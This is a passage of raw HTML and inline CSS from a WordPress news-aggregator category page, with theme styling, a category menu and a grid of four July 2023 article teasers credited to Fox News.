                  z-index: -1;
                }.tdb_category_sibling_categories .td-subcat-more:before{
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 1px;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_category_sibling_categories .td-subcat-more:after{
                  display: none;
                  top: 100%;
                  right: 0;
                  width: 100%;
                  height: 4px;
                  background-color: #222;
                }.tdb_category_sibling_categories .td-subcat-more i{
                  position: relative;
                }.tdb_category_sibling_categories .td-subcat-more-txt{
                  margin-right: 4px;
                }.tdb_category_sibling_categories .td-subcat-more-icon-svg{
                  line-height: 0;
                }.tdb_category_sibling_categories .td-subcat-more-icon-svg svg{
                  height: auto;
                }.tdb_category_sibling_categories .td-pulldown-filter-list{
                  position: absolute;
                  right: 0;
                  background-color: #222222;
                  padding: 6px 0;
                  text-align: left;
                  min-width: 113px;
                }.tdb_category_sibling_categories .td-pulldown-filter-list a{
                  margin-right: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown{
                  line-height: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover{
                  background-color: transparent;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before{
                  border-color: #222;
                  background-color: #222;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  right: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before{
                  display: none;
                }.tdb_category_sibling_categories .td-subcat-dropdown a{
                  display: block;
                  color: #fff !important;
                  padding: 0 13px;
                  white-space: nowrap;
                  text-transform: none;
                  font-size: 10px;
                }.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep{
                  display: none;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category{
                  white-space: nowrap;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after{
                  display: block;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  top: calc(100% + 4px);
                }.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings{
                  line-height: 0;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown{
                  position: relative;
                  border: none;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  top: 100%;
                  left: 0;
                  right: auto;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more{
                  position: relative;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list{
                  width: 100%;
                }.td-md-is-android .tdb_category_sibling_categories .td-category{
                  height: auto;
                }.td-js-loaded .tdb-category-siblings{
                  opacity: 1;
                  -webkit-transition: opacity 0.3s;
                  transition: opacity 0.3s;
                }.td-theme-wrap .tdi_102{
					text-align: left;
				}.tdi_102 .td-category .tdb-sibling-cat-bg{
					border-width: 0px;
				
					background-color: #008d7f;;
				}.tdi_102 .tdb-cat-sep-svg svg{
					width: 14px;
				}.tdi_102 .tdb-cat-sep{
					margin-right: 5px;
					margin-left: 5px;
				}.tdi_102 .tdb-category-siblings .td-subcat-more i{
				    font-size: 10px;
				}.tdi_102 .tdb-category-siblings .td-subcat-more-icon-svg svg{
				    width: 10px;
				}.tdi_102 .td-subcat-dropdown:hover .td-pulldown-filter-list{
				    border-width: 1px;
				}.tdi_102 .td-current-sub-category .tdb-sibling-cat-bg{
					background-color: #000000 !important;
				}.tdi_102 .td-category .tdb-sibling-cat-bg:before{
					background-color: #000000;
				}.tdi_102 .td-category .entry-category a:hover .tdb-sibling-cat-bg:before{
					opacity: 1;
				}@media (max-width: 767px) {
                  .tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
                    position: absolute;
                    top: 0;
                  }
                }
</style><div id="tdi_102" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"><li class="entry-category"><a class=""  href="https://zeelonggroup.com/category/arts/" ><span class="tdb-sibling-cat-bg"></span>Arts</a></li><li class="entry-category"><a class=""  href="https://zeelonggroup.com/category/auto/" ><span class="tdb-sibling-cat-bg"></span>auto</a></li><li class="entry-category"><a class=""  href="https://zeelonggroup.com/category/entertainment/" ><span class="tdb-sibling-cat-bg"></span>entertainment</a></li><li class="entry-category"><a class=""  href="https://zeelonggroup.com/category/facts/" ><span class="tdb-sibling-cat-bg"></span>Facts</a></li><li class="entry-category"><a class=""  href="https://zeelonggroup.com/category/fashion/" ><span class="tdb-sibling-cat-bg"></span>Fashion</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-subcat-more-icon td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div><div class="clearfix"></div></div></div><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_1 tdi_104 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.td-big-grid-flex{
                    width: 100%;
                    padding-bottom: 0;
                }.td-big-grid-flex .td_block_inner:after,
                .td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{
                    content: '';
                    display: table;
                    clear: both;
                }.td-big-grid-flex .td-big-grid-flex-post{
                    position: relative;
                    float: left;
                    padding-bottom: 0;
                }.td-big-grid-flex .td-image-container{
                    position: relative;
                    flex: 0 0 100%;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-image-wrap{
                    position: relative;
                    display: block;
                    overflow: hidden;
                }.td-big-grid-flex .td-image-wrap:before{
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    -webkit-transition: background-color 0.3s ease;
                    transition: background-color 0.3s ease;
                    z-index: 1;
                }.td-big-grid-flex .td-module-thumb{
                    position: relative;
                    margin-bottom: 0;
                }.td-big-grid-flex .td-module-thumb:after{
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                }.td-big-grid-flex .td-thumb-css{
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    background-size: cover;
                    background-position: center center;
                }.td-big-grid-flex .td-module-thumb .td-thumb-css{
                    transition: opacity 0.3s, transform 0.3s;
                    -webkit-transition: opacity 0.3s, transform 0.3s;
                }.td-big-grid-flex .td-post-category{
                    transition: background-color 0.2s ease;
                    -webkit-transition: background-color 0.2s ease;
                
                    padding: 3px 7px;
                    background-color: rgba(0, 0, 0, 0.7);
                    font-family: 'Roboto', sans-serif;
                    line-height: 13px;
                    font-weight: 500;
                    text-transform: uppercase;
                    pointer-events: auto;
                }.td-big-grid-flex .td-module-meta-info{
                    position: absolute;
                    left: 0;
                    margin-bottom: 0;
                    width: 100%;
                    pointer-events: none;
                    z-index: 1;
                }.td-big-grid-flex .td-module-title a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-module-container:hover .entry-title a,
                .td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-date{
                    color: #fff;
                }.td-big-grid-flex .td-module-title{
                    margin: 0;
                }.td-big-grid-flex .td-module-title a{
                    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
                }.td-big-grid-flex .td-editor-date{
                    display: inline-block;
                }.td-big-grid-flex .td-post-author-name a,
                .td-big-grid-flex .td-post-author-name span,
                .td-big-grid-flex .td-post-date{
                    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{
                    background-color: #e5e5e5;
                }.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{
                    display: none;
                }.td_block_big_grid_flex_1 .td-module-container{
                    position: relative;
                }.td_block_big_grid_flex_1 .td-image-wrap{
                    padding-bottom: 75%;
                }.td_block_big_grid_flex_1 .td-module-meta-info{
                    padding: 22px 20px;
                }.td_block_big_grid_flex_1 .td-module-title{
                    font-family: 'Roboto', sans-serif;
                    font-size: 27px;
                    font-weight: 500;
                    line-height: 34px;
                    margin: 0 0 9px 0;
                }.td_block_big_grid_flex_1 .td-editor-date{
                    display: inline-block;
                }body .tdi_104 .entry-thumb{
					background-position: center 50%;
				}body .tdi_104 .td-image-wrap{
					padding-bottom: 120%;
				}body .tdi_104 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}body .tdi_104 .td-module-meta-info{
					text-align: center;
                    right: 0;
                    margin: 0 auto;
				
					top: 50%;
					transform: translateY(-50%);
				
					padding: 15px;
				}body .tdi_104 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}body .tdi_104 .td-editor-date{
					display: inline;
				}body .tdi_104 .td-post-author-name{
					display: inline-block;
				}body .tdi_104 .td-post-date,
				body .tdi_104 .td-post-author-name span{
					display: inline-block;
				}body .tdi_104 .entry-review-stars{
					display: inline-block;
				
				    color: #fff;
				}body .tdi_104 .td-icon-star,
                body .tdi_104 .td-icon-star-empty,
                body .tdi_104 .td-icon-star-half{
					font-size: 15px;
				}body .tdi_104 .td-big-grid-flex-post:nth-child(4n+1){
					clear: both;
				}body .tdi_104 .td-image-wrap:before{
				    content: '';
				    background-color: rgba(0,0,0,0.32);
				}body .tdi_104 .td-module-container:hover .td-post-category{
					background-color: rgba(255,255,255,0);
				}body .tdi_104 .entry-title{
					margin: 12px 0 20px;
				
					font-family:Rubik !important;font-size:19px !important;line-height:1.2 !important;
				}body .tdi_104 .td-editor-date,
				body .tdi_104 .td-editor-date .entry-date,
				body .tdi_104 .td-module-comments a{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:capitalize !important;
				}body .tdi_104 .td-post-author-name a{
				    font-weight: 400;
				}html:not([class*='ie']) body .tdi_104 .entry-thumb:after{
                    background-color: #008d7f;;
                }@media (max-width: 767px) {
                    .td-big-grid-flex .td_block_inner {
                        margin-left: -20px;
                        margin-right: -20px;
                    }
                }@media (min-width: 767px) {
                    .td-big-grid-flex-lightsky .td-image-wrap:after {
                        content: '';
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 160%;
                        height: 100%;
                        background: rgba(255, 255, 255, 0.2);
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
                        transition: transform 0.7s ease 0s;
                        -webkit-transition: transform 0.7s ease 0s;
                        z-index: 1;
                    }
                    .td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after {
                        transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                        -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
                    }
                }@media (max-width: 767px) {
                    div.td-big-grid-flex-scroll .td-big-grid-flex-post {
                        float: none;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder {
                        overflow-x: auto;
                        overflow-y: hidden;
                        white-space: nowrap;
                        font-size: 0;
                        -webkit-overflow-scrolling: touch;
                    }
                    div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
                        display: inline-block;
                        vertical-align: top;
                    }
                    div.td-big-grid-flex-scroll .td-module-title a {
                        white-space: normal;
                    }
                }@media (max-width: 767px) {
                    .td_block_big_grid_flex_1 .td-big-grid-flex-post {
                        width: 100%;
                    }
                }@media (min-width: 767px) {
                    body .tdi_104 .td-big-grid-flex-post {
                        width: 25%;
                    }
                }@media (min-width: 767px) {
                    body .tdi_104 .td-big-grid-flex-post {
                        padding-left: 2.5px;
                        padding-right: 2.5px;
                    }
                    body .tdi_104 .td_block_inner {
                        margin-left: -2.5px;
                        margin-right: -2.5px;
                    }
                }@media (max-width: 767px) {
                    body .tdi_104 .td-big-grid-flex-post {
                        margin-bottom: 5px;
                    }
                    body .tdi_104 .td-big-grid-flex-post:last-child {
                        margin-bottom: 0;
                    }
                }@media (min-width: 767px) {
                    body .tdi_104 .td-big-grid-flex-post:nth-last-child(-n+4) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    body .tdi_104 .td-big-grid-flex-post .td-module-container:before {
                        display: block !important;
                    }
                    body .tdi_104 .td-big-grid-flex-post:nth-last-child(-n+4) .td-module-container:before {
                        display: none !important;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) body .tdi_104 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) body .tdi_104 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_104 .td-module-meta-info{
					padding: 12px;
				}body .tdi_104 .td-big-grid-flex-post{
					clear: none !important;
				}body .tdi_104 .td-big-grid-flex-post:nth-child(4n+1){
					clear: both !important;
				}body .tdi_104 .entry-title{
					margin: 10px 0 15px;
				
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;
				}@media (min-width: 767px) {
                    body .tdi_104 .td-big-grid-flex-post {
                        padding-left: 2px;
                        padding-right: 2px;
                    }
                    body .tdi_104 .td_block_inner {
                        margin-left: -2px;
                        margin-right: -2px;
                    }
                }@media (max-width: 767px) {
                    body .tdi_104 .td-big-grid-flex-post {
                        margin-bottom: 4px;
                    }
                    body .tdi_104 .td-big-grid-flex-post:last-child {
                        margin-bottom: 0;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_104 .td-module-meta-info{
					padding: 10px;
				}body .tdi_104 .td-big-grid-flex-post{
					clear: none !important;
				}body .tdi_104 .td-big-grid-flex-post:nth-child(4n+1){
					clear: both !important;
				}body .tdi_104 .entry-title{
					margin: 8px 0 15px;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;
				}body .tdi_104 .td-post-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}body .tdi_104 .td-editor-date,
				body .tdi_104 .td-editor-date .entry-date,
				body .tdi_104 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;text-transform:capitalize !important;
				}@media (min-width: 767px) {
                    body .tdi_104 .td-big-grid-flex-post {
                        padding-left: 1.5px;
                        padding-right: 1.5px;
                    }
                    body .tdi_104 .td_block_inner {
                        margin-left: -1.5px;
                        margin-right: -1.5px;
                    }
                }@media (max-width: 767px) {
                    body .tdi_104 .td-big-grid-flex-post {
                        margin-bottom: 3px;
                    }
                    body .tdi_104 .td-big-grid-flex-post:last-child {
                        margin-bottom: 0;
                    }
                }
}

/* phone */
@media (max-width: 767px){
body .tdi_104 .td-module-meta-info{
					padding: 20px;
				}body .tdi_104 .td-big-grid-flex-post{
					clear: none !important;
				}body .tdi_104 .td-big-grid-flex-post:nth-child(4n+1){
					clear: both !important;
				}body .tdi_104 .entry-title{
					margin: 15px 0 25px;
				
					font-family:Rubik !important;font-size:21px !important;line-height:1.2 !important;
				}body .tdi_104 .td-post-category{
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}body .tdi_104 .td-editor-date,
				body .tdi_104 .td-editor-date .entry-date,
				body .tdi_104 .td-module-comments a{
					font-family:Rubik !important;font-size:15px !important;font-weight:400 !important;text-transform:capitalize !important;
				}@media (min-width: 767px) {
                    body .tdi_104 .td-big-grid-flex-post {
                        padding-left: 1.5px;
                        padding-right: 1.5px;
                    }
                    body .tdi_104 .td_block_inner {
                        margin-left: -1.5px;
                        margin-right: -1.5px;
                    }
                }@media (max-width: 767px) {
                    body .tdi_104 .td-big-grid-flex-post {
                        margin-bottom: 3px;
                    }
                    body .tdi_104 .td-big-grid-flex-post:last-child {
                        margin-bottom: 0;
                    }
                }
}
</style><div id=tdi_104 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zeelonggroup.com/this-day-history-july-20-1968-first-special-olympics-summer-games-held-chicago/" rel="bookmark" class="td-image-wrap " title="On this day in history, July 20, 1968, the first Special Olympics Summer Games are held in Chicago" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2018/09/5bca2d9f-Kennedy-Legacy4.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/lifestyle/" class="td-post-category">Lifestyle</a>
                    <div class="tdb-module-title-wrap">
                        <p class="entry-title td-module-title"><a href="https://zeelonggroup.com/this-day-history-july-20-1968-first-special-olympics-summer-games-held-chicago/" rel="bookmark" title="On this day in history, July 20, 1968, the first Special Olympics Summer Games are held in Chicago">On this day in history, July 20, 1968, the first Special Olympics Summer Games are held in Chicago</a></p>                    </div>

                    
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zeelonggroup.com/author/fox-news/">Fox News</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-20T00:00:00+00:00" >July 20, 2023</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zeelonggroup.com/trusted-news-initiative-set-face-scrutiny-rfk-jrs-antitrust-lawsuit-lingers/" rel="bookmark" class="td-image-wrap " title="Trusted News Initiative set to face scrutiny as RFK Jr’s antitrust lawsuit lingers" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2023/07/RFKJrFF4.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/media/" class="td-post-category">media</a>
                    <div class="tdb-module-title-wrap">
                        <p class="entry-title td-module-title"><a href="https://zeelonggroup.com/trusted-news-initiative-set-face-scrutiny-rfk-jrs-antitrust-lawsuit-lingers/" rel="bookmark" title="Trusted News Initiative set to face scrutiny as RFK Jr’s antitrust lawsuit lingers">Trusted News Initiative set to face scrutiny as RFK Jr’s antitrust lawsuit lingers</a></p>                    </div>

                    
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zeelonggroup.com/author/fox-news/">Fox News</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-19T00:00:00+00:00" >July 19, 2023</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zeelonggroup.com/fox-news-artificial-intelligence-newsletter-nolan-ai-oppenheimer-moment-musk-lofty-goal/" rel="bookmark" class="td-image-wrap " title="Director Christopher Nolan says AI reaching &#x27;Oppenheimer&#x27; moment and Elon Musk sets lofty xAI goal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2023/07/Oppenheimer-Director-Christopher-Nolan.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/tech/" class="td-post-category">tech</a>
                    <div class="tdb-module-title-wrap">
                        <p class="entry-title td-module-title"><a href="https://zeelonggroup.com/fox-news-artificial-intelligence-newsletter-nolan-ai-oppenheimer-moment-musk-lofty-goal/" rel="bookmark" title="Director Christopher Nolan says AI reaching &#x27;Oppenheimer&#x27; moment and Elon Musk sets lofty xAI goal">Director Christopher Nolan says AI reaching &#x27;Oppenheimer&#x27; moment and Elon Musk sets lofty xAI goal</a></p>                    </div>

                    
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zeelonggroup.com/author/fox-news/">Fox News</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-19T00:00:00+00:00" >July 19, 2023</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://zeelonggroup.com/alaska-volcano-eruption-eases-emitting-massive-ash-cloud/" rel="bookmark" class="td-image-wrap " title="Alaska volcano eruption eases after emitting massive ash cloud" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2023/07/Alaska-Volcano.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/science/" class="td-post-category">science</a>
                    <div class="tdb-module-title-wrap">
                        <p class="entry-title td-module-title"><a href="https://zeelonggroup.com/alaska-volcano-eruption-eases-emitting-massive-ash-cloud/" rel="bookmark" title="Alaska volcano eruption eases after emitting massive ash cloud">Alaska volcano eruption eases after emitting massive ash cloud</a></p>                    </div>

                    
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://zeelonggroup.com/author/fox-news/">Fox News</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-19T00:00:00+00:00" >July 19, 2023</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_105" class="tdc-row"><div class="vc_row tdi_106  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_106,
                .tdi_106 .tdc-columns{
                    min-height: 0;
                }.tdi_106,
				.tdi_106 .tdc-columns{
				    display: block;
				}.tdi_106 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_108  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 > .wpb_wrapper,
				.tdi_108 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_108 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_108 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_109 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-category-loop-posts"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-bottom:48px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category{
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner:after,
                .tdb_loop .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdi_109 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_109 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_109 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_109 .td-module-meta-info,
				.ie11 .tdi_109 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_109 .td-module-meta-info{
					padding: 20px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_109 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_109 .tdb-block-inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_109 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_109 .td-post-vid-time{
					display: block;
				}.tdi_109 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_109 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_109 .td-excerpt{
					display: none;
				
					margin: 10px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_109 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_109 .td-read-more{
					display: none;
				}.tdi_109 .td-author-date{
					display: inline;
				}.tdi_109 .td-post-author-name{
					display: inline-block;
				}.tdi_109 .td-post-date,
				.tdi_109 .td-post-author-name span{
					display: inline-block;
				}.tdi_109 .entry-review-stars{
					display: inline-block;
				}.tdi_109 .td-icon-star,
                .tdi_109 .td-icon-star-empty,
                .tdi_109 .td-icon-star-half{
					font-size: 15px;
				}.tdi_109 .td-module-comments{
					display: none;
				}.tdi_109 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_109 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: #008d7f;
				}.tdi_109 .td-module-title a{
					color: #000000;
				}.tdi_109 .td_module_wrap:hover .td-module-title a{
					color: #008d7f;
				}.tdi_109 .td-post-author-name:hover a{
					color: #008d7f;
				}.tdi_109 .page-nav .current{
					background-color: #008d7f;
				
					border-color: #008d7f;
				}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_109 .page-nav a:hover,
				.tdi_109 .td-load-more-wrap a:hover{    
					background-color: #008d7f;
				
					border-color: #008d7f;
				}.tdi_109 .entry-title{
					margin: 10px 0;
				
					font-family:Rubik !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_109 .td-block-title a,
				.tdi_109 .td-block-title span{
					font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_109 .td-author-date,
				.tdi_109 .tdb-author-photo,
				.tdi_109 .td-post-author-name a,
				.tdi_109 .td-author-date .entry-date,
				.tdi_109 .td-module-comments a{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
